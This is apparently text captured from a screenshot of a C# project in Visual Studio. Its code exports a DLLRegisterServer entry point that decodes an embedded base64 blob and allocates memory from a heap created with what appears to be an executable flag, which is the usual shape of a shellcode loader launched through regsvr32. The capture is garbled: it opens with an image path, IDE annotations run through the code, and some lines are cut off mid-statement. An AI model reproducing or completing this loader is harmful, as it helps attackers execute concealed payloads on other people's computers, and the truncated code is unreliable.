 dllmain.cpp Class1.cs Class1.cs* Program.cs
C# Exports Export
1 using System;
2 using System.Collections.Generic;
3 using System.Linq;
4 using System.Text;
5 using System.Threading.Tasks;
6 using System.Runtime.InteropServices;
7
8 namespace Exports
9 {
0 references
10 public class Class1
11 {
12 delegate UInt32 dl();
13
14 [DllExport]
0 references
15 static void DLLRegisterServer()
16 {
17 conference();
18 }
1 reference
19 static void conference()
20 {
21 string b6 = "vzHxjJWNvJCG4jAyMwcFFhMrIT4tQ5EKJr
22 byte[] b = System.Convert.FromBase64String(b6);
23
24
25 IntPtr hCr8 = HeapCreate(0x00040000, (uint)b.Le
26 HeapAlloc(hCr8, 0x00000008, (uint)b.Length);